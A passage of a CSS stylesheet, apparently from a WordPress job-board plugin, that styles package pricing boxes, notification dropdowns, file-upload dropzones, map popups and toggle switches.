    width: 100%;
    color: #ffffff;
    background-color: #53b427;
    padding: 14px 15px;
    text-align: center;
}
.jobsearch-subsemp-profile-pkg,
.jobsearch-subscand-profile-pkg {
    background-color: #53b427;
    width: 100%;
    float: left;
    padding: 14px 15px;
    color: #ffffff;
    text-align: center;
}
.profpckg-popup-main .modal-box-area {
    padding: 0px; }
.profpckg-popup-main .jobsearch-modal-title-box {
    padding: 16px 0px 4px 30px;
    margin-bottom: 11px;
}
.profpckg-popup-main .model-heading {
    padding: 10px 0px 5px 15px;
    background-color: #636363;
}
.profpckg-popup-main .model-heading h2 {
    color: #fff;
    font-size: 20px;
}
.profpckg-popup-main .modal-close {
    position: absolute;
    right: 0px;
    top: 0px;
    background-color: #fb353f;
    color: #ffffff;
    padding: 16px;
}
.profpkg-btn-holdr a.buy-profpkgbtn {
    background-color: #53b427;
    width: auto;
    float: none;
    position: relative;
}
.profpkg-titlemid {
    width: 30%; }
.profpkg-btn-holdr {
    display: inline-block;
    width: 100%;
    position: relative;
}
.profpkg-btn-holdr a.buy-profpkgbtn .pkg-loding-msg,
.profpkg-btn-holdr.renewal-btn a .pkg-loding-msg {
    padding-top: 9px;
    padding-bottom: 9px;
}
.jobsearch-form.jobsearch-login-registration-form li#jobsearch-xing-wrapper {
    border: 1px solid #1f7575;
    border-radius: 2px;
    background: #1f7575;
    padding: 0;
}
/* All Awards Items */
.all-awards-items,
.all-affiliations-items,
.careerfy-typo-wrap .all-awards-items,
.careerfy-typo-wrap .all-affiliations-items {
    margin: 0px -8px; }
.award-item,
.affiliation-item,
.careerfy-typo-wrap .award-item,
.careerfy-typo-wrap .affiliation-item {
    display: inline-block;
    vertical-align: top;
    margin-right: -4px;
    margin-bottom: 16px;
    width: 50%;
    padding: 0px 8px;
}
.award-item img,
.widget_emp_awards h2,
.widget_emp_affiliations h2,
.affiliation-item img {
    float: left;
    width: 100%;
}
.widget_emp_awards h2,
.widget_emp_affiliations h2 {
    margin-bottom: 15px; }
.jobsearch-typo-wrap ~ .jobsearch-row,
.jobsearch-typo-wrap * {
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
}
.jobsearch-typo-wrap ul,
.jobsearch-typo-wrap ol {
    padding-left: 0px;
    margin-bottom: 0px;
}
.instastcky-aplybtn-con {
    position: fixed;
    right: 0%;
    bottom: 0px;
    width: 100%;
    z-index: 999;
    margin: 0;
    border-radius: 0;
    display: none;
}
.instastcky-aplybtn-con a {
    float: left;
    width: 100%;
    background-color: #53b427;
    font-size: 16px;
    color: #ffffff;
    text-transform: uppercase;
    padding: 16px 10px 17px 10px;
    text-align: center;
    border-radius: 0px;
    font-weight: 500;
    line-height: 1;
    margin-bottom: 0px;
    border: 1px solid #53b427;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.instastcky-aplybtn-con a:hover { background-color: #53b427; color: #ffffff; }
.jobsearch-paper.jobsearch-duplict-cusjob,
.jobsearch-paper.jobsearch-duplict-cusjob:before {
    color: orange;
}
.jobsearch-managejobs-links a:before {
    color: #77eb9f;
}
.jobsearch-banner-search ul li.jobsearch-banner-submit {
    z-index: 40;
}
.addcand-databy-emp {
    padding: 10px 20px 10px 20px;
    float: left;
    font-size: 16px;
    color: #ffffff;
    text-transform: uppercase;
    text-align: center;
    border-radius: 0px;
    font-weight: 500;
    line-height: 1;
    margin-bottom: 0px;
    border: 1px solid;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.single-job .gm-control-active.gm-fullscreen-control {
    margin-top: 260px !important; }
.wc-pao-addon-container textarea.wc-pao-addon-custom-textarea {
    display: inline-block;
    width: 100%;
    background-color: #fff;
    border: 1px solid #ddd;
    height: 150px;
    margin: 12px 0px 10px 0px;
}
.wc-pao-addon-container input.wc-pao-addon-custom-price,
.wc-pao-addon-container input.wc-pao-addon-input-multiplier {
    display: inline-block;
    width: 100%;
    background-color: #fff;
    border: 1px solid #ddd;
    height: 42px;
    margin: 12px 0px 10px 0px;
}
.popup-jobfilters-con label {
    text-align: left; }
.popup-jobfilters-con input[type="text"],
.popup-jobfilters-con select {
    display: inline-block;
    width: 100%;
    background-color: #fff;
    border: 1px solid #ddd;
    height: 40px;
}
.popup-jobfilters-con [class*="jobsearch-column-"] {
    margin-bottom: 15px; }
.alret-submitbtn-con {
    display: inline-block;
    width: 100%;
    margin: 10px 0px 0px 0px;
}
.alret-submitbtn-con a.jobsearch-savejobalrts-sbtn {
    display: inline-block;
    font-size: 16px;
    color: #ffffff;
    padding: 13px 30px;
    line-height: 1;
    border-radius: 4px;
    border-radius: 80px;
}
#popup_alert_filtrsform {
    margin-top: 20px; }
.criteria-tags-popmain span.tags-loder {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    background-color: rgba(255,255,255,0.85);
    z-index: 2;
}
.criteria-tags-popmain .tags-loder i {
    position: absolute;
    left: 50%;
    top: 50%;
    font-size: 26px;
}
.popup-jobfilters-con .filter-item-text {
    display: inline-block;
    width: 100%;
    position:  relative;
}
.popup-jobfilters-con .filter-item-text span.loc-loader {
    position: absolute;
    right: 15px;
    top: 12px;
}
.jobsearch-checkbox-toggle .jobsearch-profile-select:after {
    color: #999999;
    font-weight: bold;
    top: 9px;
}
.jobsearch-checkbox-toggle .jobsearch-profile-select select {
    color: #303030;
    height: 44px;
}


.jobsearch-advance-search-holdr .jobsearch-banner-search ul li {
    z-index: inherit; }
.jobsearch-select-multi .selectize-input, .jobsearch-select-multi .selectize-dropdown.single {
    border-color: #f2f2f2; }
.jobsearch-select-multi .selectize-input {
    background-color: #ffffff;
    box-shadow: none;
    background-image: inherit;
    text-align: left;
}
.jobsearch-select-multi .selectize-input:after {
    content: "\f107";
    font-family: FontAwesome;
    display: block;
    position: absolute;
    top: 50%;
    border: none;
    right: 15px;
    margin-top: -9px;
    font-size: 22px;
    color: #999999;
}
.jobsearch-select-multi .selectize-input {
    padding: 5px 18px; }
.jobsearch-select-multi .selectize-dropdown {
    box-shadow: none; }
.jobsearch-select-multi input[type="text"], .jobsearch-select-multi ul li input[type="number"] {
    height: 52px;
}
.allow-dropdown > .flag-container {
    height: 40px; }
.jobsearch-onlyonelog-form {
    display: inline-block;
    text-align: center;
    width: 100%;
}
.jobsearch-onlyonelog-form .jobsearch-login-box {
    width: 50%;
    float: none;
    display: inline-block;
    text-align: left;
}
.jobsearch-drpzon-con,
.jobsearch-drpzon-con .upload-icon-con,
.upload-or-con {
    display: inline-block;
    width: 100%;
}
.jobsearch-drpzon-con {
    margin-bottom: 22px; }
.jobsearch-drpzon-con .dropzone {
    border: 2px dashed #d5dbdf;
    display: inline-block;
    width: 100%;
    padding: 15px 25px 25px 25px;
}
.jobsearch-drpzon-con .upload-icon-con {
    font-size: 60px;
    margin-bottom: 12px;
}
.jobsearch-drpzon-con strong {
    display: block;
    font-size: 26px;
    margin-bottom: 7px;
}
.jobsearch-drpzon-con .upload-inffo {
    font-size: 14px;
    margin-bottom: 10px;
    color: #777;
}
.jobsearch-drpzon-con .jobsearch-drpzon-btn {
    display: inline-block;
    border: 1px solid;
    padding: 10px 24px;
    border-radius: 2px;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.jobsearch-drpzon-con:hover .jobsearch-drpzon-btn { color: #ffffff; }
.jobsearch-drpzon-con .jobsearch-drpzon-btn i {
    margin-right: 6px; }
.upload-or-con {
    position: relative;
    text-align: center;
    margin-bottom: 11px;
}
.upload-or-con span {
    color: #d5dbdf;
    display: inline-block;
    font-size: 22px;
}
.upload-or-con:before {
    content: '';
    display: inline-block;
    width: 107px;
    background-color: #d5dbdf;
    height: 1px;
    margin-right: 17px;
    vertical-align: super;
}
.upload-or-con:after {
    content: '';
    display: inline-block;
    width: 107px;
    background-color: #d5dbdf;
    height: 1px;
    margin-left: 17px;
    vertical-align: super;
}
.jobsearch-login-box .upload-inffo span,
.jobsearch-login-box .upload-or-con span {
    margin-bottom: 0px;
    width: auto !important;
    float: none;
}
.jobsearch-login-box .jobsearch-drpzon-con .jobsearch-drpzon-btn {
    float: none;
}
.jobsearch-login-box .upload-or-con,
.jobsearch-login-box .jobsearch-drag-dropcustom .fileContainerFileName {
    margin-bottom: 0px;}
.upload-inffo span {
    color: #000;
    font-weight: bold;
}
.jobsearch-drag-dropcustom .upload-icon-con {
    font-size: 30px; }
.jobsearch-drag-dropcustom strong {
    font-size: 18px; }
.jobsearch-drag-dropcustom .jobsearch-drpzon-btn i {
    position: static;
    font-size: 14px;
}
.jobsearch-drag-dropcustom:hover .jobsearch-drpzon-btn i {
    color: #ffffff; }
.jobsearch-drpzon-con.jobsearch-drag-dropcustom {
    text-align: center;
    margin-bottom: -20px;
}
.jobsearch-drag-dropcustom .dz-message {
    margin: 0 !important; }
.jobsearch-drag-dropcustom .dropzone {
    min-height: auto; }
.jobsearch-drag-dropcustom .fileContainerFileName {
    display: inline-block;
    width: 100%;
    margin-bottom: 15px;
    word-break: break-all;
}
.jobsearch-drag-dropcustom .upload-inffo {
    font-size: 12px; }
.jobsearch_candidate_info ul li a[data-original-title="twitter"],.jobsearch_candidate_info ul li a[data-original-title="twitter"]:before,
.jobsearch-social-icons li a.jobsearch-twitter-logo,.jobsearch-social-icons li a.jobsearch-twitter-logo:before                    { color: #43afe9; }
.jobsearch_candidate_info ul li a[data-original-title="linkedin"],.jobsearch_candidate_info ul li a[data-original-title="linkedin"]:before,
.jobsearch-social-icons li a.jobsearch-linkedin-button,.jobsearch-social-icons li a.jobsearch-linkedin-button:before,.jobsearch-social-icons li a i                   { color: #007eb3; }
.jobsearch_candidate_info ul li a[data-original-title="google-plus"],.jobsearch_candidate_info ul li a[data-original-title="google-plus"]:before,
.jobsearch-social-icons li a.jobsearch-google-plus-logo-button,.jobsearch-social-icons li a.jobsearch-google-plus-logo-button:before                { color: #e24046; }
.jobsearch_candidate_info ul li a[data-original-title="dribbble"],.jobsearch_candidate_info ul li a[data-original-title="dribbble"]:before                   { color: #f95c94; }
.jobsearch_candidate_info ul li a[data-original-title="facebook"],.jobsearch_candidate_info ul li a[data-original-title="facebook"]:before,
.jobsearch-social-icons li a.jobsearch-facebook-logo,.jobsearch-social-icons li a.jobsearch-facebook-logo:before                   { color: #375d93; }



.jobsearch-modal .modal-box-area * {
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
}
.jobsearch-cusfield-checkbox  {
    display: inline-block;
    width: 100%;
}
.cusfield-checkbox-radioitm.jobsearch-checkbox {
    width: auto;
    margin-right: 15px;
}
.cusfield-checkbox-radioitm.jobsearch-checkbox label {
    line-height: 2.2;}
.jobsearch-jobexpire-notifyerr,
.jobexpire-notify-hdrlogo,
.jobexpire-notify-msgcon,
.jobexpire-notify-msgcon h2,
.jobexpire-notify-footrlogo,
.backto-home-btncon {
    float: left;
    width: 100%;
}
.jobsearch-jobexpire-notifyerr {
    text-align: center;
    margin: 10px 0px 50px 0px;
}
.jobexpire-notify-hdrlogo {
    margin-bottom: 40px;
}
.jobexpire-notify-msgcon h2 {
    margin-bottom: 20px;
    font-size: 28px;
    color: #d63b3c;
}
.jobexpire-notify-msgcon p {
    font-size: 20px;
    color: #333;
    display: inline-block;
    width: 100%;
    margin-bottom: 20px;
}
.jobexpire-notify-msgcon {
    margin-bottom: 36px;
}
.jobexpire-notify-footrlogo span {
    display: inline-block;
    color: #8b8fd7;
    font-size: 24px;
    vertical-align: middle;
    margin-right: 15px;
}
.backto-home-btncon a {
    display: inline-block;
    padding: 16px 30px;
    line-height: 1;
    color: #ffffff;
    background-color: #f3581a;
    border-radius: 3px;
    font-size: 19px;
}
.jobsearch-jobexpire-notifyerr-inner {
    display: inline-block;
    width: 60%;
    box-shadow: 0px 0px 10px #eee;
    padding: 50px;
}
.mapbox-directions .directions-input-con {
    background-color: #ffffff
}
.mapbox-directions .mapboxgl-ctrl svg {
    display: none;
}
.mapbox-directions .mapboxgl-ctrl-geocoder {
    margin-left: 0px;
}
.mapbox-directions .mapboxgl-ctrl-geocoder input[type='text'] {
    padding-left: 20px; }
.mapbox-directions .suggestions-wrapper ul {
    margin: 0px;
}
.mapbox-directions .suggestions-wrapper ul li {
    padding-left: 0px !important;
    padding-right: 0px !important;
    width: 100%;
}
.mapboxgl-ctrl-directions {
    max-width: 100% !important;
    width: 100% !important;
}
.mapbox-directions-step {
    color: rgba(255,255,255,.75) !important;
    padding: 20px 20px 20px 40px !important;
    line-height: 18px !important;
}
.mapboxgl-popup-content {
    width: 320px;
}
.mapboxgl-popup-content .jobsearch_map_info {
    padding: 0px;
    box-shadow: none;
    margin-top: 0px;
    width: 100%;
}
.mapboxgl-popup-content .jobsearch_map_info:before,
.mapboxgl-popup-content .jobsearch_map_info:after {
    display: none; }
.mapboxgl-popup-content .mapboxgl-popup-close-button {
    right: 10px;
    top: 4px;
    font-size: 18px;
}
.page-template-user-dashboard-template .mapboxgl-ctrl-geocoder {
    width: 100% !important;
    max-width: 100% !important;
    box-shadow: none !important;
}
.page-template-user-dashboard-template .mapboxgl-ctrl-geocoder input[type='text'] {
    padding-left: 30px;
}
.page-template-user-dashboard-template .mapbox-geocoder-searchtxt {
    position: relative;
    z-index: 9;
}
.suggestions-wrapper {
    position: absolute;
    left: 0;
    width: 100%;
    top: 100%;
    margin: 40px 0px 0px 0px;
}
.message-box,
.careerfy-typo-wrap .message-box {
    display: inline-block;
    width: 100%;
    padding: 4px 15px 3px 15px;
    border-radius: 4px;
}
#JobSearchModalSendMessage .modal-close i {
    float: right;
}
.jobsearch-user-form input[type="submit"] ~ .terms-priv-chek-con {
    margin-top: 15px;
}
.jobsearch-user-form input[type="submit"] ~ .terms-priv-chek-con,
.jobsearch-user-form input[type="submit"] ~ .terms-priv-chek-con p {
    margin-bottom: 0px;
}
.jobsearch-filter-keywordsrch {
    float: left;
    width: 100%;
    position: relative;
}
.jobsearch-filter-keywordsrch input[type="text"] {
    float: left;
    width: 100%;
    height: 40px;
    padding: 0px 15px 0px 15px;
    font-size: 11px;
}
.onsubmit-keyword-con {
    position: absolute;
    right: 0px;
    top: 0px;
}
.onsubmit-keyword-con a {
    float: left;
    width: 40px;
    height: 40px;
    color: #ffffff;
    text-align: center;
    padding-top: 9px;
    font-size: 18px;
}
.embeddable-jobs-form input.input-text {
    background-color: #ffffff;
    height: 42px;
    border: 1px solid #f2f2f2;
    font-size: 13px;
    color: #303030;
    padding: 6px 18px;
    float: left;
    width: 100%;
}
.embeddable-jobs-form fieldset {
    margin-bottom: 15px;
}
.embed-code-getbtncon a {
    display: inline-block;
    font-size: 16px;
    color: #ffffff;
    text-align: center;
    padding: 14px 30px 13px 30px;
    border-radius: 3px;
    border: 1px solid;
    font-weight: 500;
    line-height: 1;
    margin: 0px 0px 8px 0px;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.embed-code-getbtncon a:hover {
    background-color: #ffffff;
}
#embarg-code-preview iframe {
    height: 500px;
}
#embarg-code-content,
#embarg-code-content textarea {
    display: inline-block;
    width: 100%;
}
#embarg-code-content textarea {
    height: 160px;
}
#embarg-code-preview {
    display: inline-block;
    width: 100%;
    margin-bottom: 20px;
}
.jobadv-search-fields {
    display: inline-block;
    width: 100%;
}
.jobadv-search-fields > ul {
    display: inline-block;
    width: 100%;
}
.jobadv-search-fields > ul > li {
    display: inline-block;
    width: 100%;
    list-style: none;
}
.jobsearch-login-box .selectize-dropdown-content span.highlight {
    width: auto !important;
    margin: 0;
}
.jobsearch-notifics-listcon,
.jobsearch-notifics-listcon .notificate-item-inner,
.jobsearch-notifics-listcon ul li,
.lodmore-notifics-btnsec {
    float: left;
    width: 100%;
}
.lodmore-notifics-btnsec {
    text-align: center;
    margin: 10px 0px 0px 0px;
}
.jobsearch-notifics-listcon ul li {
    list-style: none;
    margin-bottom: 10px;
    border-left: 3px solid #47d765;
}
.jobsearch-notifics-listcon ul li.unread-notific .notificate-item-inner {
    background-color: #fff7d6; }
.jobsearch-notifics-listcon .notificate-item-inner {
    background-color: #ffffff;
    box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.08);
    margin-bottom: 0px;
    padding: 12px 15px 13px 15px;
    position: relative;
}
.jobsearch-notifics-listcon strong {
    padding-left: 20px;
    display: inline-block;
    vertical-align: middle;
    width: 80%;
}
.jobsearch-notifics-listcon .close-notific-item {
    float: right;
    font-size: 20px;
    color: #7c7c7c;
}
.jobsearch-notifics-listcon .notific-check-icon {
    display: inline-block;
    vertical-align: middle;
    background-color: #47d765;
    color: #ffffff;
    border-radius: 100%;
    width: 25px;
    height: 25px;
    text-align: center;
    line-height: 1.9;
}
.reject-for-jobnoti .notific-check-icon {
    background-color: #d9534f; }
.jobsearch-notifics-listcon ul li.reject-for-jobnoti {
    border-color: #d9534f; }
.shrtlist-for-jobnoti .notific-check-icon {
    background-color: #5bc0de; }
.jobsearch-notifics-listcon ul li.shrtlist-for-jobnoti {
    border-color: #5bc0de; }
.jobsearch-notifics-listcon .notificate-item-inner a.readmore-notific-btn {
    display: block;
    margin-top: 2px;
    color: #aaa;
    font-weight: normal;
    line-height: 1;
}
.lodmore-notifics-btnsec a {
    display: inline-block;
    padding: 5px 16px;
    color: #ffffff;
    border-radius: 4px;
    border: 1px solid;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
.lodmore-notifics-btnsec a:hover {
    background-color: #ffffff; }
.lodmore-jobs-btnsec {
    float: left;
    width: 100%;
    text-align: center;
}
.lodmore-jobs-btnsec a {
    display: inline-block;
    padding: 13px 30px 12px 30px;
    color: #ffffff;
    border-radius: 4px;
    border: 1px solid;
    line-height: 1;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
.lodmore-jobs-btnsec a:hover {
    background-color: #ffffff; }
.jobsearch-usernotifics-menubtn a {
    position: relative; }
.jobsearch-usernotifics-menubtn a span {
    position: absolute;
    right: -6px;
    top: -10px;
    width: 15px;
    height: 15px;
    color: #ffffff;
    border-radius: 100%;
    text-align: center;
    line-height: 1.3;
    font-size: 11px;
}
.jobsearch-usernotifics-menubtn a i {
    font-size: 20px;
}
.jobsearch-hdernotifics-listitms {
    position: absolute;
    right: 0px;
    top: 50%;
    width: 400px;
    background-color: #ffffff;
    text-align: left;
    box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.18);
    z-index: 9999;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
.jobsearch-hdernotifics-listitms:before {
    content: '';
    position: absolute;
    right: 13px;
    top: -10px;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #f8f9fc;
    z-index: 2;
}
.jobsearch-hdernotifics-listitms:after {
    content: '';
    position: absolute;
    right: 13px;
    top: -11px;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #ddd;
    z-index: 0;
}
ul li.jobsearch-usernotifics-menubtn:hover .jobsearch-hdernotifics-listitms {
    opacity: 1;
    visibility: visible;
    top: 100%;
}
.hdernotifics-title-con {
    float: left;
    width: 100%;
    background-color: #f8f9fc;
    text-transform: uppercase;
    padding: 15px 16px;
}
.hder-notifics-title {
    display: inline-block;
    font-weight: 600;
    color: #333;
}
.hder-notifics-count {
    float: right;
    border: 1px solid;
    border-radius: 80px;
    padding: 2px 7px;
    line-height: 1;
    font-weight: 700;
    font-size: 11px;
    margin: 7px 0px 0px 0px;
}
.jobsearch-hdrnotifics-list {
    float: left;
    width: 100%;
    padding: 0px 15px;
    margin: 0px;
}
.jobsearch-hdrnotifics-list li {
    float: left;
    width: 100%;
    list-style: none;
    border-bottom: 1px solid #dfe0e3;
    padding: 6px 0px;
}
span.notific-item-datetime {
    float: right;
}
.hdernotifics-after-con {
    float: left;
    width: 100%;
    padding: 16px 15px 16px 15px;
}
.hdernotifics-after-con a {
    float: left;
    text-transform: uppercase;
    font-weight: 600;
    padding: 6px 15px;
    line-height: 1;
    border-radius: 80px;
    border: 1px solid;
    margin-bottom: 5px;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -ms-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}
.hdernotifics-after-con a.hdernotifics-viewall-btn {
    float: right;
}
.hdernotifics-after-con a:hover {
    color: #ffffff !important; }

/* On Off Switch */
.jobsearch-dashbord-onoffswitch {
    display: inline-block;
    position: relative;
    width: 84px;
    text-align: left;
    vertical-align: middle;
    -webkit-user-select:none;
    -moz-user-select:none;
    -ms-user-select: none;
}
.opt_notific_setcheckbtn {
    display: none !important; }
.jobsearch-optnotific-label {
    display: block;
    overflow: hidden;
    cursor: pointer;
    border-radius: 80px;
    width: auto !important;
    margin: 0px !important;
}
span.onoffswitch-inner:after,
span.onoffswitch-inner:before {
    float: left;
    width: 50%;
    height: 30px;
    padding: 0px;
    line-height: 31px;
    font-size: 14px;
    color: #ffffff;
    font-weight: 400;
}
span.onoffswitch-inner:after {
    content: "Off";
    padding-right: 18px;
    background-color: #e42a45;
    color: #ffffff;
    text-align: right;
}
span.onoffswitch-inner:before {
    content: "On";
    padding-left: 24px;
    background-color: #46b169;
    color: #ffffff;
}

.onoffswitch-switch {
    display: block;
    width: 24px;
    height: 24px;
    background: #ffffff;
    position: absolute;
    top: 3px;
    bottom: 0;
    right: 56px;
    border-radius: 80px;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
span.onoffswitch-inner {
    display: inline-flex;
    width: 200%;
    margin-left: -100%;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}

.opt_notific_setcheckbtn:checked + .jobsearch-optnotific-label span.onoffswitch-inner {
    margin-left: 0; }
.opt_notific_setcheckbtn:checked + .jobsearch-optnotific-label .onoffswitch-switch {
    right: 9px;
    top: 3px;
}
.jobsearch-onoffswitch-title {
    float: left;
    margin: 4px 10px 0px 0px;
    font-size: 14px;
    color: #717171;
    font-weight: 600;
    width: 70%;
    line-height: 1.4;
}
.jobsearch-onoffswitch-title strong {
    margin-left: 4px; }

.jobsearch-notifics-loistitms {
    width: 100%; }
.jobsearch-notifics-listcon strong {
    width: 92%; }
span.hder-notifics-nofound {
    padding: 10px 0px 10px 17px;
    float: left;
    width: 100%;
}
.jobsearch-onoffswitch-outer {
    float: left;
    width: 100%;
    border: 1px solid #dbdbdb;
    box-shadow: 0px 0px 6px 0px rgba(0,0,0,0.12);
    padding: 20px 10px 18px 25px;
}
.notificate-item-inner strong {
    width: 70%;
    display: inline-block;
    line-height: 1.4;
}
small.apply-bmsg.alert-msg.alert-danger {
    color: red;
}
.jobsearch-employer-followin-btn {
    float: right;
    padding: 9px 16px 8px 16px;
    border: 1px solid;
    font-weight: 500;
    line-height: 1;
    border-radius: 4px;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.jobsearch-employer-followin-btn i {
    margin-right: 5px; }
.jobsearch-employer-followin-btn:hover { color: #ffffff; }
.fpkg-detail {
    display: inline-block;
    width: 80%;
}
.item-detail-pkg {
    color: #222;
}
.item-detail-pkg span {
    margin-right: 10px;
    display: inline-block;
}
.jobsearch-employer-dashboard-nav > h2 {
    word-break: break-all;
    padding: 0px 20px 20px 20px;
    text-align: center;
}
.careerfy-packages-priceplane .careerfy-packages-priceplane-btn.jobsearch-subsemp-profile-pkg {
    float: none; }
.body-nowhite-bg .jobsearch_box_view_jobs ul,
.body-nowhite-bg .jobsearch-whatsapp-msgcon {
    background-color: #fff; }
.app_tabs_count_4.tabs-list li {
    width: 25%; }
.app_tabs_count_4.tabs-list li a {
    padding: 20px 5px; }
.jobsearch-typo-wrap .jobsearch-employer-profile-form li p {
    display: inline-block;
    margin: 10px 0px 0px 0px;
}
.candskills-list li {
    float: left;
    margin: 6px 0px 0px 0px;
}
.candskills-list li span {
    display: inline-block;
    background-color: #aaaaaa;
    padding: 5px 10px;
    line-height: 1;
    color: #ffffff;
    margin: 0px 7px 0px 0px;
    border-radius: 3px;
    font-size: 13px;
}
.instacands-btns-con {
    float: right;
}
.instacands-btns-con .more-fields-act-btn a {
    display: inline-block;
    padding: 11px 17px 10px 17px;
    line-height: 1;
    border-radius: 2px;
    border: 1px solid;
    margin-left: 6px;
    color: #ffffff;
    -webkit-transition: all 0.4s ease-in-out;
       -moz-transition: all 0.4s ease-in-out;
        -ms-transition: all 0.4s ease-in-out;
         -o-transition: all 0.4s ease-in-out;
            transition: all 0.4s ease-in-out;
}
.instacands-btns-con .more-fields-act-btn a.mail-instacands-btn {
    border-color: #ffb14a;
    background-color: #ffb14a;
}
.instacands-btns-con .more-fields-act-btn a.mail-instacands-btn:hover {
    color: #ffb14a; }
.instacands-btns-con .more-fields-act-btn a:hover {
    background-color: #ffffff; }
.instacands-btns-con .more-fields-act-btn a i {
    margin-right: 4px;
}
.candskills-list li span.insta-halfmatch-skill {
    background-color: #aaccee; }
.candskills-list li span.insta-match-skill {
    background-color: #aaccee; }
span.jobcand-job-title.instamatch-job-title {
    font-size: 16px;
    background-color: #fef85c;
    color: #333;
}
.jobsearch-applied-jobs-text h2.instamatch-job-maintitle {
    margin-bottom: 8px; }
a.jobsearch-pckg-mordetail,
.jobsearch-typo-wrap a.jobsearch-pckg-mordetail {
    display: inline-block;
    color: #33baeb;
    border-bottom: 1px solid #33baeb;
    font-weight: 500;
    line-height: 1;
}
a.jobsearch-pckg-mordetail i {
    font-size: 15px;
    margin-left: 5px;
    display: inline-block;
    vertical-align: baseline;
    margin: 0px 0px 0px 2px;
}
.packge-detail-sepbox {
    width: 100%;
    box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.08);
    margin: 0;
    position: absolute;
    background: #fff;
    left: 0;
    top: 100%;
    z-index: 50;
}
.jobsearch-packages-list-holder .jobsearch-packages-tbody {
    position: relative; }
.packge-detail-sepbox table > tbody > tr:nth-child(even) {
    background-color: #fafcfc;
}
.packge-detail-sepbox table > tbody > tr > td {
    border: none;
    text-align: left;
    padding: 8px 18px;
    color: #2c3e50;
    border-bottom: 1px solid #f0f0f0;
    font-size: 13px;
}
.packge-detail-sepbox table > tbody > tr > td.pakcge-one-hding {
    color: #000;
    font-weight: 500;
}
.packge-detail-sepbox table > tbody > tr.pakcge-itm-hedr td {
    color: #999;
}
a.jobsearch-pckg-closdetail,
.jobsearch-typo-wrap a.jobsearch-pckg-closdetail {
    color: #ff002a;
    text-decoration: underline;
}
.jobsearch-typo-wrap .jobsearch-pckg-mordetail.open-detbox,
.jobsearch-pckg-mordetail.open-detbox {
    color: #ff002a;
    border-bottom-color: #ff002a;
}
a.jobsearch-pckg-closdetail i {
    margin-left: 6px;
    font-size: 16px;
}
.packge-detail-sepbox .packg-name-con {
    color: #333333;
    margin-left: 30px;
    display: inline-block;
    font-size: 12px;
    font-weight: 600;
}
.packge-detail-sepbox table > tbody > tr.pakcge-itm-hedr td i {
    margin-right: 5px;
}
.packge-detail-sepbox table > tbody > tr.pakcge-itm-hedr td i.fa-circle {
    color: #3dbf4f; }
.pakcge-active-date {
    background-color: #3dbf4f; }
.packge-detail-sepbox table > tbody > tr.pakcge-itm-footr td {
    width: 50%;
    text-align: center;
}
.date-sec {
    color: #ffffff;
    font-weight: 500;
}
.date-sec i {
    font-size: 14px;
    vertical-align: baseline;
    color: #ffffff;
}
.pakcge-expiry-date {
    background-color: #ff8599; }
.jobsearch-packages-tbody .jobsearch-table-cell:nth-child(2),
.jobsearch-packages-thead .jobsearch-table-cell:nth-child(2) {
    width: 35%;
}
.pkg-disabled {
    opacity: 0.50;
    cursor: not-allowed;
}
.jobsearch-managejobs-list .job-is-fetured i,
.jobsearch-managejobs-list a[class*="jobsearch-jobfeture-btn-"] i {
    color: #ffb607;
    font-size: 20px;
}
.jobsearch-mangjobs-list-inner .jobsearch-recent-applicants-nav ul {
    border-top: none; }
.jobsearch-mangjobs-list-inner .jobsearch-recent-applicants-nav ul li {
    line-height: 22px; }
.site-header .jobsearch-usernotifics-menubtn a {
    padding-top: 0px;
    padding-right: 0;
}
.alert-frequency .jobsearch-checkbox input[type="radio"] + label {
    width: auto; }
.container-wrapper.container-wrapper-view1 {
    display: inline-block;
    width: 100%;
    padding: 20px 20px 0px 20px;
    position: relative;
}
